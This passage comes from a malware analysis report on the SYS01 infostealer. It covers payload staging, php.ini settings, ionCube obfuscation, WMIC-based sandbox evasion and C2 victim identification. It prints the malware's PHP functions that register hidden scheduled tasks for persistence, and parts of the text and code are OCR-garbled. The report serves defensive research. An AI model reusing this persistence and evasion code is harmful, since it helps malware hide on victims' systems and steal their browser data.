| 1697         | \u001F\u0005.\u0094\u009C\u000E(A_0);                                                                     |  |  |  |  |
| 1698         |                                                                                                    |  |  |  |  |
| $100 \%$ -   |                                                                                                    |  |  |  |  |
| Locals       |                                                                                                    |  |  |  |  |
|              |                                                                                                    |  |  |  |  |
| Name         | Value                                                                                                    |  |  |  |  |
| ۰            | ∵<br>SmartAssembly.Delegates.GetString.Invoke returned                                                    |  |  |  |  |
| ⊜            | SmartAssembly.Delegates.GetString.Invoke returned                                                         |  |  |  |  |
| ⊛            | string. Concat returned<br>@""C:\Users\Flare\/M\Downloads\Chicken_Invaders_2023\w.vbs"" qQX2p33yq7u8N9J"  |  |  |  |  |
|              | value<br>@"C:\Users\Flare\/M\Downloads\Chidken_Invaders_2023\w.vbs'                                       |  |  |  |  |
| a            | @"C:\Users\FlareVM\Downloads\Chidken_Invaders_2023"<br>currentDirectory                                   |  |  |  |  |
|              | <b>Bischer Schweizer und Angeles and Schweizer</b><br>-                                                   |  |  |  |  |

Figure 34. Launching a VBS file containing a single argument



# <span id="page-28-0"></span>SYS01 Payload Staging

After the successful extraction of the password-protected zip file, the contents are stored in a specific folder within the **%localappdata%** directory. This designated directory serves as a repository for several components required for the functioning of the SYS01 malware. Below is a detailed breakdown of the main configuration files and their roles:





Figure 35. An example content of the password-protected zip file.



The php.ini **(SHA256: e9796c19589b948b7fdd5f300e055c0bbbafbfbabbb36b109d13e185fec0e4ed)** contains the configuration settings for a PHP environment. Analyzing these settings can provide insights into the operational environment of a PHP application, which in the context of malware analysis, could highlight how attackers intend to use the PHP runtime for malicious activities.



#### Figure 36. Sample contents of PHP configuration file (php.ini)

Additionally, by examining the hash of the PHP configuration file on VirusTotal, it has been confirmed that the same configuration is also utilized by other types of malware, specifically the older versions of the SYS01 malware. This consistency in PHP settings across different malware iterations indicates a standardized operational framework that may facilitate the functionality of these malware.



|                                   |                                    |                                                                                                    | (1) 11/59 security vendors and no sandboxes flagged this file as malicious                                                     | $C^*$ Reanalyze $\implies$ Similar $\vee$<br>More $\sim$ |  |  |
|-----------------------------------|------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|--|--|
| 11                                |                                    |                                                                                                    |                                                                                                    |                                                          |  |  |
| /59<br>Community                  | php.ini<br>javascript              | e9796c19589b948b7fdd5f300e055c0bbbafbfbabbb36b109d13e185fec0e4ed<br><b>Last Modification Date</b><br>Size<br>昙<br>70.77 KB<br>4 days ago |                                                                                                    |                                                          |  |  |
| $\overline{\mathcal{S}}$<br>Score |                                    |                                                                                                    |                                                                                                    |                                                          |  |  |
| <b>DETECTION</b>                  | <b>DETAILS</b><br><b>RELATIONS</b> | <b>BEHAVIOR</b>                                                                                                    | <b>COMMUNITY</b> 1<br><b>TELEMETRY</b>                                                                                         |                                                          |  |  |
|                                   |                                    |                                                                                                    |                                                                                                    |                                                          |  |  |
|                                   |                                    |                                                                                                    | Join the VT Community and enjoy additional community insights and crowdsourced detections, plus an API key to automate checks. |                                                          |  |  |
|                                   |                                    |                                                                                                    |                                                                                                    |                                                          |  |  |
| <b>Execution Parents (115)</b> ©  |                                    |                                                                                                    |                                                                                                    | O                                                        |  |  |
| <b>Scanned</b>                    | <b>Detections</b>                  | <b>Type</b>                                                                                                    | <b>Name</b>                                                                                                    |                                                          |  |  |
| 2023-11-07                        | 35/66                              | ZIP                                                                                                    | Album_One_Night_Stand_Li_Shaw_Gyeon_Jung_Hee_Studio_By_Gook_Changmin_Photographer.zip                                          |                                                          |  |  |
| 2023-06-24                        | 7/62                               | ZIP                                                                                                    | BackUp2.zip                                                                                                    |                                                          |  |  |
| 2023-10-21                        | 34/64                              | ZIP                                                                                                    | IMG_1000_One_Night_Stand_Bokyem - Dang_Dae_Hyun_Studio - By_Dook_Man_Shik_Photographer.zip                                     |                                                          |  |  |
| 2023-07-15                        | 31/70                              | Win32 EXE                                                                                                    | waae-v2.5.19-setup.exe                                                                                                    |                                                          |  |  |
| 2023-08-10                        | 2/53                               | <b>ZIP</b>                                                                                                    | CloudUpgrade.zip                                                                                                    |                                                          |  |  |
| 2024-04-17                        | 17/62                              | <b>ZIP</b>                                                                                                    | 0f23902a37450efb9da62eefda79d60b8d43dja5a0046e05c9ba457346b93e0b1.file                                                         |                                                          |  |  |
| 2023-06-17                        | 21/63                              | <b>ZIP</b>                                                                                                    | <b>Rewind Protection Suite.zip</b>                                                                                             |                                                          |  |  |
| 2023-02-10                        | 40/71                              | Win32 EXE                                                                                                    | TS.exe                                                                                                    |                                                          |  |  |
| 2023-02-02                        | 0/52                               | ZIP                                                                                                    | content.zip                                                                                                    |                                                          |  |  |
| 2023-02-09                        | 8/66                               | Win32 EXE                                                                                                    | IMG_1129_Beautiful_Girl_In_The_Hotels - Hwangok_Min_Studio - Seung_Changmin_Photographer.exe                                   |                                                          |  |  |
| 2023-01-25                        | 2/69                               | Win32 EXE                                                                                                    | vtt-v2.5.19-setup.exe                                                                                                    |                                                          |  |  |
| 2023-10-20                        | 33 / 65                            | ZIP                                                                                                    | IMG_1000_One_Night_Stand_Bokyem - Dang_Dae_Hyun_Studio - By_Dook_Man_Shik_Photographer.zip                                     |                                                          |  |  |

Figure 37. Various malicious archives containing the same PHP configuration file (php.ini)

The extracted ZIP file contained two primary PHP scripts, namely **include.php** and **index.php**. The **include.php** script is designed to establish persistence on the host system by creating scheduled tasks. On the other hand, the **index.php** script operates as an information stealer, targeting the extraction of sensitive data from the system.



# <span id="page-31-0"></span>include.php

## **Persistence**

## **T1053.005 - SCHEDULED TASK/JOB: SCHEDULED TASK**

To maintain persistence on the compromised machine, the SYS01 malware uses scheduled tasks. This is achieved through precise timing and execution controls that leverage both custom scripting and native Windows tools. It first retrieves Date and Time of the target machine using two functions, **getNow()** and **getNowM()**. **getNow()** relies on executing a PowerShell script named time.ps1, while **getNowM()** relies on the usage of wmic command. These retrieved Date and Time values are utilized in the creation of scheduled tasks.



#### Figure 38. Current date and time retrieval

The **createTS()** function creates the first scheduled task on Windows, set to repeat every 2 minutes (PT2M), which executes **"rhc.exe"** with the argument **"php.exe index.php"**.



```
function createTS()
```

```
$taskName = "WDNA";
$schedule = new COM("Schedule.Service");
$schedule->Connect();
$rootFolder = $schedule->GetFolder("\\");
$taskDef = $schedule->NewTask(0);
$colTriggers = $taskDef->Triggers;
$now = getnow();$trigger = $colTriggers->Create(2);
$trigger->Repetition->Interval = "PT2M";
$trigger->Repetition->StopAtDurationEnd = false;
$trigger->StartBoundary = date("Y-m-d\\TH:i:s", $nextTime);
$executePath = "rhc.exe";$workingPath = getcwd();$colActions = $taskDef->Actions;
$action = $colActions -> Create(0);$action->ID = $taskName;$action->Path = $executePath;
$action->WorkingDirectory = $workingPath;
$action->Arguments = "php.exe index.php";
$info = $taskDef->RegistrationInfo;
\text{\$info-}\rangle Author = "";
$info->Description = "";
$settings = $taskDef->Settings;
$settings - \rightarrow Hidden = true;$taskDef->Settings->StopIfGoingOnBatteries = false;
$taskDef->Settings->DisallowStartIfOnBatteries = false;
$taskDef->Settings->StartWhenAvailable = true;
try {
    $rootFolder->RegisterTaskDefinition($taskName, $taskDef, 6, "", "", 3);
} catch (Exception $e) {
Ą
```
#### Figure 39. Scheduled Task to only run the main SYS01 PHP payload

The **createLG()** function creates an additional scheduled task. It defines triggers for the task, notably a LogonTrigger, designed to execute specified actions upon user logon. This executes **"rhc.exe"** with arguments **"php.exe include.php"** and **"php.exe index.php"**. The task configuration ensures that it runs hidden and starts when the system becomes accessible.



```
function createLG()
```

```
$taskName = "WDNA_LG";$schedule = new COM("Schedule.Service");
$schedule->Connect();
$rootFolder = $schedule~> GetFolder("\\');
$taskDef = $schedule > NewTask(0);$colTriggers = $taskDef->Triggers;
$trigger = $colTriggers->Create(9);
$user = get_current_user();
$trigger->Id = "LogonTriggerId";
$trigger->UserId = $user;$executePath = "rhc.exe";$workingPath = getcwd();
$colActions = $taskDef->Actions;
$action = $colActions -> Create(0);$action->ID = $taskName;$action->Path = $executePath;$action->WorkingDirectory = $workingPath;
$action->Arguments = "php.exe include.php";
$action2 = $colActions -> Create(0);$action2->ID = $taskName - "_I";$action2->Path = $executePath;
$action2->WorkingDirectory = $workingPath;
$action2->Arguments = "php.exe index.php";
$info = $taskDef->RegistrationInfo;
\frac{1}{2} info->Author = "";
$info->Description = ";
$settings = $taskDef->Settings;
$settings - \rightarrow Hidden = true;$taskDef->Settings->StopIfGoingOnBatteries = false;
$taskDef->Settings->DisallowStartIfOnBatteries = false;
$taskDef->Settings->StartWhenAvailable = true;
    $rootFolder->RegisterTaskDefinition($taskName, $taskDef, 6, "", "", 3);
} catch (Exception $e) {
<sup>}</sup>
```
Figure 40. Scheduled Task to run both PHP payloads



## <span id="page-34-0"></span>index.php

The final component of the SYS01 campaign is a sophisticated PHP-based data stealer named **index.php**. This malicious script is used to specifically target and extract sensitive information from web browsers installed on the compromised system.

Below is an in-depth exploration of its functionality and mechanisms:

## Main Commands

In the latest iteration of SYS01 malware, the complexity of its command and control (C2) interactions has been streamlined. The malware retrieves tasks from JSON data within the **"act"** field of the C2 server's response, specifically targeting each **"task"** within the main function.



Figure 41. List of Sys01 commands

## **Overview of Task Types:**





## <span id="page-35-0"></span>Defense Evasion

### **T1027.013 - OBFUSCATED FILES OR INFORMATION: ENCRYPTED/ENCODED FILE**

The configuration lines specifying **extension\_dir = "ext"** and various extension entries indicate the directory for PHP extensions such as **bz2, curl, and openssl**, which are crucial for enhancing PHP's functionality. Additionally, the **zend\_extension = php\_ioncube.dll** entry is significant as it loads the ionCube Loader, a tool used to execute PHP files encoded with ionCube. This is particularly useful in malware contexts for obfuscating the source code of malware. The ionCube Loader supports encoding for a range of PHP versions, including **PHP 8.2, 8.1, 7.4**, and other legacy versions, providing compiled bytecode protection. During our investigation, it is also confirmed that all variants of the SYS01 malware are obfuscated using this commercial tool.



Figure 42. Decryption routine in memory of ionCube Loader



### <span id="page-36-0"></span>**T1497 - VIRTUALIZATION/SANDBOX EVASION**

Drawing parallels to the DLL Sideloading tactics observed earlier, this PHP script employs a similarly strategic approach to evade detection by retrieval of the system's hardware configuration using WMIC **(Windows Management Instrumentation Command-line) (T1047)**. Here's a detailed breakdown of the script's operations and its systematic method for assessing its operating environment:

The PHP script initiates its evasion tactics by searching the system's video controller details. This is achieved through the following WMIC command:

#### **wmic path win32\_VideoController get name**

This command helps the script identify whether the system uses a generic or virtual machinespecific video controller. By matching the video controller name against the same list of known identifiers associated with GPU Manufacturers from earlier, the script can ascertain if it is operating in a virtualized environment.

If the video controller does not match any entry in the known recognized list, the script proceeds to verify the environment further by retrieving details about the system's CPU. This is performed using another WMIC command:

#### **wmic CPU get NAME**

Following the successful retrieval of CPU information, the script constructs an array to store the details of the VideoController and CPU, along with an additional placeholder key before terminating execution.



#### Figure 43. Identification of Win32\_VideoController using WMI



## <span id="page-37-0"></span>**Discovery**

### **T1082 - SYSTEM INFORMATION DISCOVERY**

SYS01 creates a URL pattern to identify the victim uniquely during GET requests. This pattern integrates several parameters that refine the interaction with the C2 server.



Figure 44. Code used to retrieve the task and send victim identification to the C2 server

- **a** The "a" parameter in the SYS01 malware's API requests plays a crucial role, acting as the initial tag that dictates the specific action to be executed based on the C2 server's response:
	- › http: Used to retrieve tasks via API requests.
	- › ping: Validates the accessibility of the Command and Control (C2) Server.
	- › update: Configuration updates.
- ը **dev** set to 1.
- ը **v** Denotes the current version of the SYS01 malware.
- **machine\_id -** SYS01 generates a unique machine ID linked to the victim and stores it in %localappdata%\Packages\m.txt. The machine ID is formed using the following method: uniqid() + \_ + rand(111111, 999999).



